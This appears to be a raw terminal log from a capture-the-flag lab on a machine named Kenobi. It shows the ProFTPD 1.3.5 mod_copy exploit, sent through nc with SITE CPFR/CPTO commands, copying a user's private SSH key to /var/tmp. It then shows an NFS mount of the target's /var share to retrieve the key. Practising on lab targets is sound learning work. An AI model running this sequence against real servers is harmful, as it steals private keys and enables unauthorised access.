 root@ip-10-10-47-90:~# nc 10.10.154.179 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.154.179]
SITE CPFT /home/kenobi/.ssh/id_rsa
500 'SITE CPFT' not understood
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
421 Login timeout (300 seconds): closing control connection
mkdir /mnt/kenobiNFS
root@ip-10-10-47-90:~# ls /mnt/
root@ip-10-10-47-90:~# mkdir /mnt/kenobiNFS
root@ip-10-10-47-90:~# sudo chmod 600 id_rsa
chmod: cannot access 'id_rsa': No such file or directory
root@ip-10-10-47-90:~# cd /mnt/KenobiNFS
bash: cd: /mnt/KenobiNFS: No such file or directory
root@ip-10-10-47-90:~# ls /mnt/
kenobiNFS
root@ip-10-10-47-90:~# cd /mnt/kenobiNFS
root@ip-10-10-47-90:/mnt/kenobiNFS# mount 10.10.154.179:/vat /mnt/kenobiNFS
mount.nfs: access denied by server while mounting 10.10.154.179:/vat
root@ip-10-10-47-90:/mnt/kenobiNFS# mount 10.10.154.179:/var /mnt/kenobiNFS
root@ip-10-10-47-90:/mnt/kenobiNFS# ls -la
total 8
drwxr-xr-x 2 root root 4096 Aug  3 05:41 .
drwxr-xr-x 3 root root 4096 Aug  3 05:41 ..
root@ip-10-10-47-90:/mnt/kenobiNFS# ls la /mnt/kenobiNFS
ls: cannot access 'la': No such file or directory
/mnt/kenobiNFS:
backups  cache  crash  lib  local  lock  log  mail  opt  run  snap  spool  tmp  www
root@ip-10-10-47-90:/mnt/kenobiNFS# ls -la /mnt/kenobiNFS
total 56
drwxr-xr-x 14 root root  4096 Sep  4  2019 .
drwxr-xr-x  3 root root  4096 Aug  3 05:41 ..
drwxr-xr-x  2 root root  4096 Sep  4  2019 backups
drwxr-xr-x  9 root root  4096 Sep  4  2019 cache
drwxrwxrwt  2 root root  4096 Sep  4  2019 crash
drwxr-xr-x 40 root root  4096 Sep  4  2019 lib
drwxrwsr-x  2 root staff 4096 Apr 12  2016 local
lrwxrwxrwx  1 root root     9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root lxd   4096 Sep  4  2019 log
drwxrwsr-x  2 root mail  4096 Feb 26  2019 mail
drwxr-xr-x  2 root root  4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root     4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root  4096 Jan 29  2019 snap
drwxr-xr-x  5 root root  4096 Sep  4  2019 spool
drwxrwxrwt  6 root root  4096 Aug  3 05:31 tmp
drwxr-xr-x  3 root root  4096 Sep  4  2019 www
root@ip-10-10-47-90:/mnt/kenobiNFS#